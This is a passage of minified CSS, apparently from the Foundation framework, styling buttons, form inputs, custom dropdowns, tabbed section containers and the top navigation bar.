adding-right:0.75em}button.disabled,button[disabled],.button.disabled,.button[disabled]{background-color:#2ba6cb;border-color:#2284a1;color:#fff;cursor:default;opacity:0.6;-webkit-box-shadow:none;box-shadow:none}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{background-color:#2284a1}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{color:#fff}button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{background-color:#2ba6cb}button.disabled.secondary,button[disabled].secondary,.button.disabled.secondary,.button[disabled].secondary{background-color:#e9e9e9;border-color:#d0d0d0;color:#333;cursor:default;opacity:0.6;-webkit-box-shadow:none;box-shadow:none}button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{background-color:#d0d0d0}button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{color:#333}button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{background-color:#e9e9e9}button.disabled.success,button[disabled].success,.button.disabled.success,.button[disabled].success{background-color:#5da423;border-color:#457a1a;color:#fff;cursor:default;opacity:0.6;-webkit-box-shadow:none;box-shadow:none}button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{background-color:#457a1a}button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{color:#fff}button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{background-color:#5da423}button.disabled.alert,button[disabled].alert,.button.disabled.alert,.button[disabled].alert{background-color:#c60f13;border-color:#970b0e;color:#fff;cursor:default;opacity:0.6;-webkit-box-shadow:none;box-shadow:none}button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{background-color:#970b0e}button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{color:#fff}button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{background-color:#c60f13}button,.button{padding-top:0.8125em;padding-bottom:0.75em}button.tiny,.button.tiny{padding-top:0.5em;padding-bottom:0.4375em}button.small,.button.small{padding-top:0.625em;padding-bottom:0.5625em}button.large,.button.large{padding-top:1.03125em;padding-bottom:1.03125em}@media only screen{button,.button{-webkit-box-shadow:0 1px 0 rgba(255,255,255,0.5) inset;box-shadow:0 1px 0 rgba(255,255,255,0.5) inset;-webkit-transition:background-color 300ms ease-out;-moz-transition:background-color 300ms ease-out;transition:background-color 300ms ease-out}button:active,.button:active{-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.2) inset;box-shadow:0 1px 0 rgba(0,0,0,0.2) inset}button.radius,.button.radius{-webkit-border-radius:3px;border-radius:3px}button.round,.button.round{-webkit-border-radius:1000px;border-radius:1000px}}@media only screen and (min-width: 48em){button,.button{display:inline-block}}form{margin:0 0 1em}form .row .row{margin:0 -0.5em}form .row .row .column,form .row .row .columns{padding:0 0.5em}form .row .row.collapse{margin:0}form .row .row.collapse .column,form .row .row.collapse .columns{padding:0}form .row input.column,form .row input.columns,form .row textarea.column,form .row textarea.columns{padding-left:0.5em}label{font-size:0.875em;color:#4d4d4d;cursor:pointer;display:block;font-weight:500;margin-bottom:0.1875em}label.right{float:none;text-align:right}label.inline{margin:0 0 1em 0;padding:0.625em 0}.prefix,.postfix{display:block;position:relative;z-index:2;text-align:center;width:100%;padding-top:0;padding-bottom:0;border-style:solid;border-width:1px;overflow:hidden;font-size:0.875em;height:2.3125em;line-height:2.3125em}.postfix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125em}.prefix.button{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;text-align:center;line-height:2.125em}.prefix.button.radius{-webkit-border-radius:0;border-radius:0;-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.postfix.button.radius{-webkit-border-radius:0;border-radius:0;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.prefix.button.round{-webkit-border-radius:0;border-radius:0;-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.postfix.button.round{-webkit-border-radius:0;border-radius:0;-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}span.prefix{background:#f2f2f2;border-color:#d9d9d9;border-right:none;color:#333}span.prefix.radius{-webkit-border-radius:0;border-radius:0;-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}span.postfix{background:#f2f2f2;border-color:#ccc;border-left:none;color:#333}span.postfix.radius{-webkit-border-radius:0;border-radius:0;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.input-group.radius>*:first-child,.input-group.radius>*:first-child *{-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.input-group.radius>*:last-child,.input-group.radius>*:last-child *{-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.input-group.round>*:first-child,.input-group.round>*:first-child *{-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.input-group.round>*:last-child,.input-group.round>*:last-child *{-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="week"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea{background-color:#fff;font-family:inherit;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);color:rgba(0,0,0,0.75);display:block;font-size:0.875em;margin:0 0 1em 0;padding:0.5em;height:2.3125em;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:-webkit-box-shadow 0.45s,border-color 0.45s ease-in-out;-moz-transition:-moz-box-shadow 0.45s,border-color 0.45s ease-in-out;transition:box-shadow 0.45s,border-color 0.45s ease-in-out}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{-webkit-box-shadow:0 0 5px #999;-moz-box-shadow:0 0 5px #999;box-shadow:0 0 5px #999;border-color:#999}input[type="text"]:focus,input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus{background:#fafafa;border-color:#999;outline:none}input[type="text"][disabled],input[type="password"][disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="month"][disabled],input[type="week"][disabled],input[type="email"][disabled],input[type="number"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="time"][disabled],input[type="url"][disabled],textarea[disabled]{background-color:#ddd}input[type="file"],input[type="checkbox"],input[type="radio"],select{margin:0 0 1em 0}input[type="file"]{width:100%}fieldset{border:solid 1px #ddd;padding:1.25em;margin:1.125em 0}fieldset legend{font-weight:bold;background:#fff;padding:0 0.1875em;margin:0;margin-left:-0.1875em}.error input,input.error,.error textarea,textarea.error{border-color:#c60f13;background-color:rgba(198,15,19,0.1)}.error input:focus,input.error:focus,.error textarea:focus,textarea.error:focus{background:#fafafa;border-color:#999}.error label,label.error{color:#c60f13}.error small,small.error{display:block;padding:0.375em 0.25em;margin-top:-1.3125em;margin-bottom:1em;font-size:0.75em;font-weight:bold;background:#c60f13;color:#fff}form.custom .hidden-field{margin-left:-99999px;position:absolute;visibility:hidden}form.custom .custom{display:inline-block;width:16px;height:16px;position:relative;vertical-align:middle;border:solid 1px #ccc;background:#fff}form.custom .custom.checkbox{-webkit-border-radius:0px;border-radius:0px;padding:-3px}form.custom .custom.radio{-webkit-border-radius:1000px;border-radius:1000px;padding:3px}form.custom .custom.checkbox:before{content:"";display:block;font-size:20px;color:#fff}form.custom .custom.radio.checked:before{content:"";display:block;width:8px;height:8px;-webkit-border-radius:1000px;border-radius:1000px;background:#222;position:relative}form.custom .custom.checkbox.checked:before{content:"\2A2F";color:#222;margin-top:-8px;margin-left:2px}form.custom .custom.dropdown{display:block;position:relative;top:0;height:2.3125em;margin-bottom:1.25em;margin-top:0px;padding:0px;width:100%;background:#fff;background:-moz-linear-gradient(top, #fff 0%, #f3f3f3 100%);background:-webkit-linear-gradient(top, #fff 0%, #f3f3f3 100%);background:linear-gradient(to bottom, #fff 0%, #f3f3f3 100%);-webkit-box-shadow:none;box-shadow:none;font-size:0.875em;vertical-align:top}form.custom .custom.dropdown ul{overflow-y:auto;max-height:200px}form.custom .custom.dropdown .current{cursor:default;white-space:nowrap;line-height:2.25em;color:rgba(0,0,0,0.75);text-decoration:none;overflow:hidden;display:block;margin-left:0.5em;margin-right:2.3125em}form.custom .custom.dropdown .selector{cursor:default;position:absolute;width:2.5em;height:2.3125em;display:block;right:0;top:0}form.custom .custom.dropdown .selector:after{content:"";display:block;content:"";display:block;width:0;height:0;border:inset 5px;border-color:#aaa transparent transparent transparent;border-top-style:solid;position:absolute;left:0.9375em;top:50%;margin-top:-3px}form.custom .custom.dropdown:hover a.selector:after,form.custom .custom.dropdown.open a.selector:after{content:"";display:block;width:0;height:0;border:inset 5px;border-color:#222 transparent transparent transparent;border-top-style:solid}form.custom .custom.dropdown .disabled{color:#888}form.custom .custom.dropdown .disabled:hover{background:transparent;color:#888}form.custom .custom.dropdown .disabled:hover:after{display:none}form.custom .custom.dropdown.open ul{display:block;z-index:10;min-width:100%;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}form.custom .custom.dropdown.small{max-width:134px}form.custom .custom.dropdown.medium{max-width:254px}form.custom .custom.dropdown.large{max-width:434px}form.custom .custom.dropdown.expand{width:100% !important}form.custom .custom.dropdown.open.small ul{min-width:134px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}form.custom .custom.dropdown.open.medium ul{min-width:254px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}form.custom .custom.dropdown.open.large ul{min-width:434px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}form.custom .custom.dropdown ul{position:absolute;width:auto;display:none;margin:0;left:-1px;top:auto;-webkit-box-shadow:0 2px 2px 0px rgba(0,0,0,0.1);box-shadow:0 2px 2px 0px rgba(0,0,0,0.1);margin:0;padding:0;background:#fff;border:solid 1px #ccc;font-size:16px}form.custom .custom.dropdown ul li{color:#555;font-size:0.875em;cursor:default;padding-top:0.25em;padding-bottom:0.25em;padding-left:0.375em;padding-right:2.375em;min-height:1.5em;line-height:1.5em;margin:0;white-space:nowrap;list-style:none}form.custom .custom.dropdown ul li.selected{background:#eee;color:#000}form.custom .custom.dropdown ul li:hover{background-color:#e4e4e4;color:#000}form.custom .custom.dropdown ul li.selected:hover{background:#eee;cursor:default;color:#000}form.custom .custom.dropdown ul.show{display:block}form.custom .custom.disabled{background:#ddd}.button-group{list-style:none;margin:0;*zoom:1}.button-group:before,.button-group:after{content:" ";display:table}.button-group:after{clear:both}.button-group>*{margin:0 0 0 -1px;float:left}.button-group>*:first-child{margin-left:0}.button-group.radius>*:first-child,.button-group.radius>*:first-child>a,.button-group.radius>*:first-child>button,.button-group.radius>*:first-child>.button{-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px;-webkit-border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-bottom-left-radius:3px;border-top-left-radius:3px}.button-group.radius>*:last-child,.button-group.radius>*:last-child>a,.button-group.radius>*:last-child>button,.button-group.radius>*:last-child>.button{-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.button-group.round>*:first-child,.button-group.round>*:first-child>a,.button-group.round>*:first-child>button,.button-group.round>*:first-child>.button{-moz-border-radius-bottomleft:1000px;-moz-border-radius-topleft:1000px;-webkit-border-bottom-left-radius:1000px;-webkit-border-top-left-radius:1000px;border-bottom-left-radius:1000px;border-top-left-radius:1000px}.button-group.round>*:last-child,.button-group.round>*:last-child>a,.button-group.round>*:last-child>button,.button-group.round>*:last-child>.button{-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}.button-group.even-2 li{width:50%}.button-group.even-2 li button,.button-group.even-2 li .button{width:100%}.button-group.even-3 li{width:33.33333%}.button-group.even-3 li button,.button-group.even-3 li .button{width:100%}.button-group.even-4 li{width:25%}.button-group.even-4 li button,.button-group.even-4 li .button{width:100%}.button-group.even-5 li{width:20%}.button-group.even-5 li button,.button-group.even-5 li .button{width:100%}.button-group.even-6 li{width:16.66667%}.button-group.even-6 li button,.button-group.even-6 li .button{width:100%}.button-group.even-7 li{width:14.28571%}.button-group.even-7 li button,.button-group.even-7 li .button{width:100%}.button-group.even-8 li{width:12.5%}.button-group.even-8 li button,.button-group.even-8 li .button{width:100%}.button-bar{*zoom:1}.button-bar:before,.button-bar:after{content:" ";display:table}.button-bar:after{clear:both}.button-bar .button-group{float:left;margin-right:0.625em}.button-bar .button-group div{overflow:hidden}.dropdown.button{position:relative;padding-right:3.1875em}.dropdown.button:before{position:absolute;content:"";width:0;height:0;display:block;border-style:solid;border-color:#fff transparent transparent transparent;top:50%}.dropdown.button:before{border-width:0.5625em;right:1.5em;margin-top:-0.25em}.dropdown.button:before{border-color:#fff transparent transparent transparent}.dropdown.button.tiny{padding-right:2.1875em}.dropdown.button.tiny:before{border-width:0.4375em;right:0.875em;margin-top:-0.15625em}.dropdown.button.tiny:before{border-color:#fff transparent transparent transparent}.dropdown.button.small{padding-right:2.8125em}.dropdown.button.small:before{border-width:0.5625em;right:1.125em;margin-top:-0.21875em}.dropdown.button.small:before{border-color:#fff transparent transparent transparent}.dropdown.button.large{padding-right:4em}.dropdown.button.large:before{border-width:0.625em;right:1.75em;margin-top:-0.3125em}.dropdown.button.large:before{border-color:#fff transparent transparent transparent}.dropdown.button.secondary:before{border-color:#333 transparent transparent transparent}.split.button{position:relative;padding-right:4.8em}.split.button span{display:block;height:100%;position:absolute;right:0;top:0;border-left:solid 1px}.split.button span:before{position:absolute;content:"";width:0;height:0;display:block;border-style:inset;left:50%}.split.button span:active{background-color:rgba(0,0,0,0.1)}.split.button span{border-left-color:#1e728c}.split.button span{width:3em}.split.button span:before{border-top-style:solid;border-width:0.5625em;top:1.125em;margin-left:-0.5625em}.split.button span:before{border-color:#fff transparent transparent transparent}.split.button.secondary span{border-left-color:#c3c3c3}.split.button.secondary span:before{border-color:#fff transparent transparent transparent}.split.button.alert span{border-left-color:#7f0a0c}.split.button.success span{border-left-color:#396516}.split.button.tiny{padding-right:3.9375em}.split.button.tiny span{width:2.84375em}.split.button.tiny span:before{border-top-style:solid;border-width:0.4375em;top:0.875em;margin-left:-0.3125em}.split.button.small{padding-right:3.9375em}.split.button.small span{width:2.8125em}.split.button.small span:before{border-top-style:solid;border-width:0.5625em;top:0.84375em;margin-left:-0.5625em}.split.button.large{padding-right:6em}.split.button.large span{width:3.75em}.split.button.large span:before{border-top-style:solid;border-width:0.625em;top:1.3125em;margin-left:-0.5625em}.split.button.expand{padding-left:2em}.split.button.secondary span:before{border-color:#333 transparent transparent transparent}.split.button.radius span{-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px}.split.button.round span{-moz-border-radius-topright:1000px;-moz-border-radius-bottomright:1000px;-webkit-border-top-right-radius:1000px;-webkit-border-bottom-right-radius:1000px;border-top-right-radius:1000px;border-bottom-right-radius:1000px}.flex-video{position:relative;padding-top:1.5625em;padding-bottom:67.5%;height:0;margin-bottom:1em;overflow:hidden}.flex-video.widescreen{padding-bottom:57.25%}.flex-video.vimeo{padding-top:0}.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.section-container,.section-container.auto{width:100%;display:block;margin-bottom:1.25em;border:1px solid #ccc;border-top:none}.section-container>section,.section-container>.section,.section-container.auto>section,.section-container.auto>.section{position:relative}.section-container>section>.title,.section-container>.section>.title,.section-container.auto>section>.title,.section-container.auto>.section>.title{background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container>section>.title a,.section-container>.section>.title a,.section-container.auto>section>.title a,.section-container.auto>.section>.title a{padding:0.9375em;display:inline-block;color:#333;font-size:0.875em;white-space:nowrap}.section-container>section>.title:hover,.section-container>.section>.title:hover,.section-container.auto>section>.title:hover,.section-container.auto>.section>.title:hover{background-color:#e2e2e2}.section-container>section .content,.section-container>.section .content,.section-container.auto>section .content,.section-container.auto>.section .content{display:none;padding:0.9375em;background-color:#fff}.section-container>section .content>*:last-child,.section-container>.section .content>*:last-child,.section-container.auto>section .content>*:last-child,.section-container.auto>.section .content>*:last-child{margin-bottom:0}.section-container>section .content>*:first-child,.section-container>.section .content>*:first-child,.section-container.auto>section .content>*:first-child,.section-container.auto>.section .content>*:first-child{padding-top:0}.section-container>section .content>*:last-child,.section-container>.section .content>*:last-child,.section-container.auto>section .content>*:last-child,.section-container.auto>.section .content>*:last-child{padding-bottom:0}.section-container>section.active>.content,.section-container>.section.active>.content,.section-container.auto>section.active>.content,.section-container.auto>.section.active>.content{display:block}.section-container>section.active>.title,.section-container>.section.active>.title,.section-container.auto>section.active>.title,.section-container.auto>.section.active>.title{background:#d5d5d5}.section-container>section.active>.title a,.section-container>.section.active>.title a,.section-container.auto>section.active>.title a,.section-container.auto>.section.active>.title a{color:#333}.section-container>section>.title,.section-container>.section>.title,.section-container.auto>section>.title,.section-container.auto>.section>.title{top:0;width:100%;margin:0;border-top:solid 1px #ccc}.section-container>section>.title a,.section-container>.section>.title a,.section-container.auto>section>.title a,.section-container.auto>.section>.title a{width:100%}.section-container.tabs{border:0;position:relative}.section-container.tabs>section,.section-container.tabs>.section{border:0;position:static}.section-container.tabs>section>.title,.section-container.tabs>.section>.title{background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container.tabs>section>.title a,.section-container.tabs>.section>.title a{padding:0.9375em;display:inline-block;color:#333;font-size:0.875em;white-space:nowrap}.section-container.tabs>section>.title:hover,.section-container.tabs>.section>.title:hover{background-color:#e2e2e2}.section-container.tabs>section .content,.section-container.tabs>.section .content{display:none;padding:0.9375em;background-color:#fff}.section-container.tabs>section .content>*:last-child,.section-container.tabs>.section .content>*:last-child{margin-bottom:0}.section-container.tabs>section .content>*:first-child,.section-container.tabs>.section .content>*:first-child{padding-top:0}.section-container.tabs>section .content>*:last-child,.section-container.tabs>.section .content>*:last-child{padding-bottom:0}.section-container.tabs>section.active>.content,.section-container.tabs>.section.active>.content{display:block}.section-container.tabs>section.active>.title,.section-container.tabs>.section.active>.title{background:#fff}.section-container.tabs>section.active>.title a,.section-container.tabs>.section.active>.title a{color:#333}.section-container.tabs>section>.title,.section-container.tabs>.section>.title{width:auto;border:solid 1px #ccc;border-right:0;border-bottom:0;position:absolute;top:0;z-index:1}.section-container.tabs>section>.title a,.section-container.tabs>.section>.title a{width:100%}.section-container.tabs>section:last-child .title,.section-container.tabs>.section:last-child .title{border-right:solid 1px #ccc}.section-container.tabs>section .content,.section-container.tabs>.section .content{border:solid 1px #ccc;position:absolute;z-index:10;display:none;top:-1px}.section-container.tabs>section.active>.title,.section-container.tabs>.section.active>.title{z-index:11;border-bottom:0;background-color:#fff}.section-container.tabs>section.active>.content,.section-container.tabs>.section.active>.content{position:relative}@media only screen and (min-width: 48em){.section-container.auto{border:0;position:relative}.section-container.auto>section,.section-container.auto>.section{border:0;position:static}.section-container.auto>section>.title,.section-container.auto>.section>.title{background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container.auto>section>.title a,.section-container.auto>.section>.title a{padding:0.9375em;display:inline-block;color:#333;font-size:0.875em;white-space:nowrap}.section-container.auto>section>.title:hover,.section-container.auto>.section>.title:hover{background-color:#e2e2e2}.section-container.auto>section .content,.section-container.auto>.section .content{display:none;padding:0.9375em;background-color:#fff}.section-container.auto>section .content>*:last-child,.section-container.auto>.section .content>*:last-child{margin-bottom:0}.section-container.auto>section .content>*:first-child,.section-container.auto>.section .content>*:first-child{padding-top:0}.section-container.auto>section .content>*:last-child,.section-container.auto>.section .content>*:last-child{padding-bottom:0}.section-container.auto>section.active>.content,.section-container.auto>.section.active>.content{display:block}.section-container.auto>section.active>.title,.section-container.auto>.section.active>.title{background:#fff}.section-container.auto>section.active>.title a,.section-container.auto>.section.active>.title a{color:#333}.section-container.auto>section>.title,.section-container.auto>.section>.title{width:auto;border:solid 1px #ccc;border-right:0;border-bottom:0;position:absolute;top:0;z-index:1}.section-container.auto>section>.title a,.section-container.auto>.section>.title a{width:100%}.section-container.auto>section:last-child .title,.section-container.auto>.section:last-child .title{border-right:solid 1px #ccc}.section-container.auto>section .content,.section-container.auto>.section .content{border:solid 1px #ccc;position:absolute;z-index:10;display:none;top:-1px}.section-container.auto>section.active>.title,.section-container.auto>.section.active>.title{z-index:11;border-bottom:0;background-color:#fff}.section-container.auto>section.active>.content,.section-container.auto>.section.active>.content{position:relative}.section-container.accordion .section{padding-top:0 !important}.section-container.vertical-tabs{border:1px solid #ccc;position:relative}.section-container.vertical-tabs section,.section-container.vertical-tabs .section{padding-top:0 !important;border:0;position:static}.section-container.vertical-tabs section>.title,.section-container.vertical-tabs .section>.title{background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container.vertical-tabs section>.title a,.section-container.vertical-tabs .section>.title a{padding:0.9375em;display:inline-block;color:#333;font-size:0.875em;white-space:nowrap}.section-container.vertical-tabs section>.title:hover,.section-container.vertical-tabs .section>.title:hover{background-color:#e2e2e2}.section-container.vertical-tabs section .content,.section-container.vertical-tabs .section .content{display:none;padding:0.9375em;background-color:#fff}.section-container.vertical-tabs section .content>*:last-child,.section-container.vertical-tabs .section .content>*:last-child{margin-bottom:0}.section-container.vertical-tabs section .content>*:first-child,.section-container.vertical-tabs .section .content>*:first-child{padding-top:0}.section-container.vertical-tabs section .content>*:last-child,.section-container.vertical-tabs .section .content>*:last-child{padding-bottom:0}.section-container.vertical-tabs section.active>.content,.section-container.vertical-tabs .section.active>.content{display:block}.section-container.vertical-tabs section.active>.title,.section-container.vertical-tabs .section.active>.title{background:#d5d5d5}.section-container.vertical-tabs section.active>.title a,.section-container.vertical-tabs .section.active>.title a{color:#333}.section-container.vertical-tabs section>.title,.section-container.vertical-tabs .section>.title{position:absolute;border-top:solid 1px #ccc;width:12.5em}.section-container.vertical-tabs section:first-child .title,.section-container.vertical-tabs .section:first-child .title{border-top:0}.section-container.vertical-tabs section .content,.section-container.vertical-tabs .section .content{display:block;position:relative;left:12.5em;border-left:solid 1px #ccc;z-index:10}.section-container.vertical-tabs section.active>.title,.section-container.vertical-tabs .section.active>.title{background-color:#d5d5d5;width:12.5625em;border-right:solid 0 transparent;z-index:11}.section-container.vertical-tabs section.active:last-child .title,.section-container.vertical-tabs .section.active:last-child .title{border-bottom:0}.section-container.vertical-nav{border:0;position:relative}.section-container.vertical-nav>section,.section-container.vertical-nav>.section{padding-top:0 !important;position:relative}.section-container.vertical-nav>section>.title,.section-container.vertical-nav>.section>.title{background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container.vertical-nav>section>.title a,.section-container.vertical-nav>.section>.title a{padding:0.9375em;display:inline-block;color:#333;font-size:0.875em;white-space:nowrap}.section-container.vertical-nav>section>.title:hover,.section-container.vertical-nav>.section>.title:hover{background-color:#e2e2e2}.section-container.vertical-nav>section .content,.section-container.vertical-nav>.section .content{display:none;padding:0.9375em;background-color:#fff}.section-container.vertical-nav>section .content>*:last-child,.section-container.vertical-nav>.section .content>*:last-child{margin-bottom:0}.section-container.vertical-nav>section .content>*:first-child,.section-container.vertical-nav>.section .content>*:first-child{padding-top:0}.section-container.vertical-nav>section .content>*:last-child,.section-container.vertical-nav>.section .content>*:last-child{padding-bottom:0}.section-container.vertical-nav>section.active>.content,.section-container.vertical-nav>.section.active>.content{display:block}.section-container.vertical-nav>section.active>.title,.section-container.vertical-nav>.section.active>.title{background:#d5d5d5}.section-container.vertical-nav>section.active>.title a,.section-container.vertical-nav>.section.active>.title a{color:#333}.section-container.vertical-nav>section>.title,.section-container.vertical-nav>.section>.title{border-top:none;border:solid 1px #ccc}.section-container.vertical-nav>section>.title a,.section-container.vertical-nav>.section>.title a{display:block;width:100%}.section-container.vertical-nav>section .content,.section-container.vertical-nav>.section .content{display:none}.section-container.vertical-nav>section:first-child .title,.section-container.vertical-nav>.section:first-child .title{border-bottom:none}.section-container.vertical-nav>section.active>.content,.section-container.vertical-nav>.section.active>.content{display:block;position:absolute;left:100%;top:0px;z-index:999;min-width:12.5em;border:solid 1px #ccc}.section-container.horizontal-nav{position:relative;background:#efefef;border:1px solid #ccc}.section-container.horizontal-nav>section,.section-container.horizontal-nav>.section{padding-top:0;border:0;position:static}.section-container.horizontal-nav>section>.title,.section-container.horizontal-nav>.section>.title{background-color:#efefef;cursor:pointer;margin-bottom:0}.section-container.horizontal-nav>section>.title a,.section-container.horizontal-nav>.section>.title a{padding:0.9375em;display:inline-block;color:#333;font-size:0.875em;white-space:nowrap}.section-container.horizontal-nav>section>.title:hover,.section-container.horizontal-nav>.section>.title:hover{background-color:#e2e2e2}.section-container.horizontal-nav>section .content,.section-container.horizontal-nav>.section .content{display:none;padding:0.9375em;background-color:#fff}.section-container.horizontal-nav>section .content>*:last-child,.section-container.horizontal-nav>.section .content>*:last-child{margin-bottom:0}.section-container.horizontal-nav>section .content>*:first-child,.section-container.horizontal-nav>.section .content>*:first-child{padding-top:0}.section-container.horizontal-nav>section .content>*:last-child,.section-container.horizontal-nav>.section .content>*:last-child{padding-bottom:0}.section-container.horizontal-nav>section.active>.content,.section-container.horizontal-nav>.section.active>.content{display:block}.section-container.horizontal-nav>section.active>.title,.section-container.horizontal-nav>.section.active>.title{background:#d5d5d5}.section-container.horizontal-nav>section.active>.title a,.section-container.horizontal-nav>.section.active>.title a{color:#333}.section-container.horizontal-nav>section>.title,.section-container.horizontal-nav>.section>.title{width:auto;border:solid 1px #ccc;border-left:0;top:-1px;position:absolute;z-index:1}.section-container.horizontal-nav>section>.title a,.section-container.horizontal-nav>.section>.title a{width:100%}.section-container.horizontal-nav>section .content,.section-container.horizontal-nav>.section .content{display:none}.section-container.horizontal-nav>section.active>.content,.section-container.horizontal-nav>.section.active>.content{display:block;position:absolute;z-index:999;left:0;top:-2px;min-width:12.5em;border:solid 1px #ccc}}.contain-to-grid{width:100%;background:#111}.fixed{width:100%;left:0;position:fixed;top:0;z-index:99}.top-bar{overflow:hidden;height:45px;line-height:45px;position:relative;background:#111;margin-bottom:1.875em}.top-bar ul{margin-bottom:0;list-style:none}.top-bar .row{max-width:none}.top-bar form,.top-bar input{margin-bottom:0}.top-bar 